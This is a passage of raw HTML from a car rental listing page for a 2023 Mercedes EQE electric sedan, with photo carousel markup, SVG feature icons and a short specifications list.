                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/fbc4cf4c913845a8907ac7a5a8f3effe.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/fbc4cf4c913845a8907ac7a5a8f3effe.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/554a3f9b532a404bb3d83b3e82eef2a3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/554a3f9b532a404bb3d83b3e82eef2a3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/554a3f9b532a404bb3d83b3e82eef2a3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/554a3f9b532a404bb3d83b3e82eef2a3.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="photo-carousel-group__nav">
                                    <div class="photo-carousel-group__nav-container swiper js-photo-carousel-nav">
                                        <div class="photo-carousel-group__nav-wrapper swiper-wrapper">
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/c35f83ed715b4e19b15a6bbd7a9ce100.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/c35f83ed715b4e19b15a6bbd7a9ce100.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/112fbb8779e446278f530c90e880d4f3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/112fbb8779e446278f530c90e880d4f3.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/0982727e525e48c295ab77c520c978ea.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/0982727e525e48c295ab77c520c978ea.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/b630baece1d44f4c80cb4547c4e1cc39.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/b630baece1d44f4c80cb4547c4e1cc39.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/2cc8b5156f234d4e982e8c91c7a4acc3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/2cc8b5156f234d4e982e8c91c7a4acc3.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/bcd0f6bd470e4bf7ad6281922881ec15.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/bcd0f6bd470e4bf7ad6281922881ec15.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/c840eec23a9e48a1bb58abfd287f48d2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/c840eec23a9e48a1bb58abfd287f48d2.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/9b0be20f6f994b0e9c45cd556fc6bf17.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/9b0be20f6f994b0e9c45cd556fc6bf17.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/fbc4cf4c913845a8907ac7a5a8f3effe.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/fbc4cf4c913845a8907ac7a5a8f3effe.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/554a3f9b532a404bb3d83b3e82eef2a3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/554a3f9b532a404bb3d83b3e82eef2a3.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                        </div>
                                    </div>

                                    <button type="button" class="photo-carousel-group__control photo-carousel-group__control_type_prev js-photo-carousel-group-prev">
                                        <svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg" class="photo-carousel-group__icon">
                                            <path d="M10.6813 1.17735L14.5622 5.2245L0.712088 5.2245C0.52323 5.2245 0.342108 5.30203 0.208566 5.44002C0.0750232 5.57802 -2.72532e-07 5.76519 -2.64002e-07 5.96035C-2.55471e-07 6.1555 0.0750232 6.34267 0.208566 6.48067C0.342108 6.61866 0.52323 6.69619 0.712088 6.69619L14.5978 6.69619L10.6813 10.7433C10.5491 10.8848 10.4767 11.0748 10.4801 11.2714C10.4834 11.4681 10.5622 11.6553 10.6991 11.7919C10.836 11.9285 11.0199 12.0033 11.2102 11.9999C11.4005 11.9964 11.5816 11.915 11.7138 11.7735L16.8053 6.47544C16.9169 6.3535 16.9848 6.1958 16.9977 6.0285C17.0107 5.8612 16.9679 5.69435 16.8765 5.55563L16.8053 5.48205L16.8053 5.44525L11.6782 0.14717C11.5411 0.0408921 11.3715 -0.0107036 11.2005 0.0018525C11.0295 0.0144095 10.8687 0.0902772 10.7475 0.215526C10.6263 0.340776 10.5528 0.507 10.5407 0.683683C10.5285 0.860366 10.5785 1.03565 10.6813 1.17735Z"></path>
                                        </svg>
                                    </button>
                                    <button type="button" class="photo-carousel-group__control photo-carousel-group__control_type_next js-photo-carousel-group-next">
                                        <svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg" class="photo-carousel-group__icon">
                                            <path d="M10.6813 1.17735L14.5622 5.2245L0.712088 5.2245C0.52323 5.2245 0.342108 5.30203 0.208566 5.44002C0.0750232 5.57802 -2.72532e-07 5.76519 -2.64002e-07 5.96035C-2.55471e-07 6.1555 0.0750232 6.34267 0.208566 6.48067C0.342108 6.61866 0.52323 6.69619 0.712088 6.69619L14.5978 6.69619L10.6813 10.7433C10.5491 10.8848 10.4767 11.0748 10.4801 11.2714C10.4834 11.4681 10.5622 11.6553 10.6991 11.7919C10.836 11.9285 11.0199 12.0033 11.2102 11.9999C11.4005 11.9964 11.5816 11.915 11.7138 11.7735L16.8053 6.47544C16.9169 6.3535 16.9848 6.1958 16.9977 6.0285C17.0107 5.8612 16.9679 5.69435 16.8765 5.55563L16.8053 5.48205L16.8053 5.44525L11.6782 0.14717C11.5411 0.0408921 11.3715 -0.0107036 11.2005 0.0018525C11.0295 0.0144095 10.8687 0.0902772 10.7475 0.215526C10.6263 0.340776 10.5528 0.507 10.5407 0.683683C10.5285 0.860366 10.5785 1.03565 10.6813 1.17735Z"></path>
                                        </svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                        <div class="card-detail__panel card-detail__panel_type_desktop">
                            <h3 class="card-detail__subtitle">
                                <button type="button"
                                        data-toggle-scope=".card-detail__panel"
                                        data-toggle-class="card-detail__panel_state_closed"
                                        class="card-detail__trigger js-toggle">
                                    Specifications
                                </button>
                            </h3>
                            <div class="card-detail__props">
                                <div class="card-detail__prop-list">
                                    <ul class="prop-list">
                                            <li class="prop-list__item">Range 595</li>
                                            <li class="prop-list__item">AutoPilot</li>
                                            <li class="prop-list__item">360 Сamera</li>
                                        <li class="prop-list__item">Release year: 2023</li>
                                        <li class="prop-list__item">Engine: Electric </li>
                                        <li class="prop-list__item">Brand: <a href="/en/dubai/mercedes-for-rent">Mercedes</a></li>
                                        <li class="prop-list__item">Body: <a href="/en/dubai/rent-cars-in-uae/sedan">Sedan</a></li>
                                    </ul>
                                </div>
                                <div class="card-detail__prop-list">
                                    <ul class="prop-list">
                                            <li class="prop-list__item">Wireless Charger</li>
                                            <li class="prop-list__item">Sun Roof</li>
                                            <li class="prop-list__item">Car Play</li>
                                            <li class="prop-list__item">Isofix</li>
                                        <li class="prop-list__item">Deposit: <span class="prop-list__mark"><span class="deposit_preview deposit_nullable ltr"></span> AED</span></li>
                                        <li class="prop-list__item">Excess: <span class="prop-list__mark"><span class="excess_preview ltr"></span> AED</span></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="card-detail__panel-link">
                                <button type="button"
                                        data-toggle-scope=".card-detail__panel"
                                        data-toggle-class="card-detail__panel_state_closed"
                                        class="card-detail__link js-toggle">
                                    Show less
                                </button>
                            </div>
                        </div>
                        <div class="card-detail__panel card-detail__panel_type_desktop">
                            <div class="picto picto_direction_horizontal card-detail__picto">
                                <div class="picto__items">
                                    <div aria-label="Close" class="picto__item">
                                        <span class="picto__label">4</span>
                                        <span class="picto__illustration">
                                            <svg width="11"
                                                 height="30"
                                                 viewBox="0 0 11 30"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="picto__icon">
                                                <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z"
                                                      fill="#9A9AB1"></path>
                                                <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z"
                                                      fill="#9A9AB1"></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <div aria-label="Close" class="picto__item">
                                        <span class="picto__label">2</span>
                                        <span class="picto__illustration">
                                            <svg width="20"
                                                 height="18"
                                                 viewBox="0 0 20 18"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="picto__icon">
                                                <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z"
                                                      fill="#9A9AB1"></path>
                                                <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z"
                                                      fill="#9A9AB1"></path>
                                                <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z"
                                                      fill="#9A9AB1"></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <div aria-label="Close" class="picto__item">
                                        <span class="picto__label">4</span>
                                        <span class="picto__illustration">
                                            <svg width="20"
                                                 height="18"
                                                 viewBox="0 0 20 18"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="picto__icon">
                                                <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z"
                                                      fill="#9A9AB1"></path>
                                            </svg>
                                        </span>
                                    </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__illustration">
                                                <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                                    <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__illustration">
                                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                                    <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                                </svg>
                                            </span>
                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-detail__details">
                        <div class="card-detail__main">
                            <div class="card-detail__header">
                                <div class="card-detail__header-text">
                                    <h2 class="card-detail__title">Mercedes</h2>
                                    <div class="card-detail__description">EQE, Sedan</div>
                                </div>
                                <div class="card-detail__stickers">
                                        <div class="card__sticker">
                                            <div class="sticker sticker_style_regular">
                                                Not available
                                            </div>
                                        </div>
                                        <div class="card-detail__sticker">
                                            <div class="sticker sticker_style_electric">Electric</div>
                                        </div>
                                </div>
                            </div>
                            <div class="card-detail__panel card-detail__panel_type_mobile">
                                <div class="picto picto_direction_horizontal card-detail__picto">
                                    <div class="picto__items">
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__label">4</span>
                                            <span class="picto__illustration">
                                                <svg width="11"
                                                     height="30"
                                                     viewBox="0 0 11 30"
                                                     fill="none"
                                                     xmlns="http://www.w3.org/2000/svg"
                                                     class="picto__icon">
                                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z"
                                                          fill="#9A9AB1"></path>
                                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z"
                                                          fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__label">2</span>
                                            <span class="picto__illustration">
                                                <svg width="20"
                                                     height="18"
                                                     viewBox="0 0 20 18"
                                                     fill="none"
                                                     xmlns="http://www.w3.org/2000/svg"
                                                     class="picto__icon">
                                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z"
                                                          fill="#9A9AB1"></path>
                                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z"
                                                          fill="#9A9AB1"></path>
                                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z"
                                                          fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__label">4</span>
                                            <span class="picto__illustration">
                                                <svg width="20"
                                                     height="18"
                                                     viewBox="0 0 20 18"
                                                     fill="none"
                                                     xmlns="http://www.w3.org/2000/svg"
                                                     class="picto__icon">
                                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z"
                                                          fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                            <div aria-label="Close" class="picto__item">
                                                <span class="picto__illustration">
                                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                                    </svg>
                                                </span>
                                            </div>
                                            <div aria-label="Close" class="picto__item">
                                                <span class="picto__illustration">
                                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                                    </svg>
                                                </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <div class="card-detail__panel card-detail__panel_type_mobile card-detail__panel_state_closed">
                                <h3 class="card-detail__subtitle">
                                    <button type="button"
                                            data-toggle-scope=".card-detail__panel"
                                            data-toggle-class="card-detail__panel_state_closed"
                                            class="card-detail__trigger js-toggle">
                                        Specifications
                                    </button>
                                </h3>
                                <div class="card-detail__props">
                                    <div class="card-detail__prop-list">
                                        <ul class="prop-list">
